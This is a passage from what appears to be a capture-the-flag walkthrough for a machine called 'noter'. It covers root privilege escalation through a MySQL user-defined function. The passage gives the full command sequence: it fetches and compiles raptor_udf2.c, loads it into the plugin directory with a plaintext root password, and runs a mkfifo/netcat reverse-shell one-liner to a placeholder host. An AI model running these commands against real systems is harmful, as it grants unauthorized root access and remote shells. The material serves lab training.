and checking the owner of the resulting file
svc@noter:/tmp$ ls -lha
total 96K
drwxrwxrwt 23 root root 4.0K Sep 11 16:46 .
drwxr-xr-x 19 root root 4.0K May 2 23:05 ..
prw-r--r-- 1 svc svc 0 Sep 11 16:41 f
drwxrwxrwt 2 root root 4.0K Sep 11 15:29 .font-unix
drwxrwxrwt 2 root root 4.0K Sep 11 15:29 .ICE-unix
...
-rw-r--r-- 1 root root 2 Sep 11 16:46 test
drwxrwxrwt 2 root root 4.0K Sep 11 15:29 .Test-unix
drwx------ 2 root root 4.0K Sep 11 15:31 vmware-root_756-2965382642
drwxrwxrwt 2 root root 4.0K Sep 11 15:29 .X11-unix
drwxrwxrwt 2 root root 4.0K Sep 11 15:29 .XIM-unix
As we can see, the mysql process is currently executed under the
root account. This means we can exploit it to do our privilege
escalation.
To actually get root we can use the raptor_udf2.c code, which is used to create a shared object in order to load into the mysql process in order to call custom commands as root.
First, let us download it
curl https://raw.githubusercontent.com/1N3/PrivEsc/master/mysql/raptor_udf2.c > raptor_udf2.c
Then we can transfer it into the remote machine in the /tmp/ folder
and compile it
# compile but do not link
gcc -g -c raptor_udf2.c
# create the shared library
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
After having compiled it we can login to mysql
mysql -u root -pNildogg36
start a reverse shell listener and execute the following commands within the mysql session.
use mysql;
create table foo(line blob);
insert into foo values(load_file('/tmp/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
select * from mysql.func;
select do_system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|/bin/nc YOUR_IP YOUR_PORT >/tmp/f');
and that's it, with this we should be root and obtain the root
flag situated in /root/root.txt.